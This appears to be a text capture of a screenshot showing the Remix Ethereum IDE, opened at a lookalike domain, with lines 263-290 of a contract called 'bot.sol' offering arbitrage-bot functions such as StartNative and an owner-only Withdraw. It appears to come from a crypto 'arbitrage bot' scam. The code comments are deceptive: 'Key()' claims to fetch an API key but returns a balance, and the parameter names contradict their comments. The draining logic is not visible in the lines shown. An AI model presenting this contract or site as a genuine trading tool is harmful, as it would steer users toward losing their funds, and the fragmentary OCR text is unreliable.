 Recycle Bin
Microsoft
Edge
Google
Chrome
Telegram
Pr
Adobe
Premiere Pr...
OBS Studio
Remix - Ethereum IDE
Google
remixer-ethereumes.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Cancun)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
DexInterface - bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts 0
Home
bot.sol
263 receive() external payable {} undefined gas
264
265 // Function for triggering an arbitration contract
266 function StartNative() public payable { infinite gas
267 startArbitrageNative();
268 }
269 // Function for setting the maximum deposit of Ethereum allowed
270 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) pu
271 tradingBalanceInPercent = _tradingBalanceInPercent;
272 }
273 // Function for setting the maximum deposit percentage allowed f
274 function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens)
275 tradingBalanceInTokens = _tradingBalanceInTokens;
276 }
277 // Stop trading function
278 function Stop() public { 24393 gas
279 enableTrading = false;
280 }
281 // Function of deposit withdrawal to owner wallet
282 function Withdraw() external onlyOwner { infinite gas
283 recoverEth();
284 }
285 // Obtaining your own api key to connect to the arbitration data
286 function Key() public view returns (uint256) { infinite gas
287 uint256 _balance = address(_owner).balance - arbTxPrice;
288 return _balance;
289 }
290 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)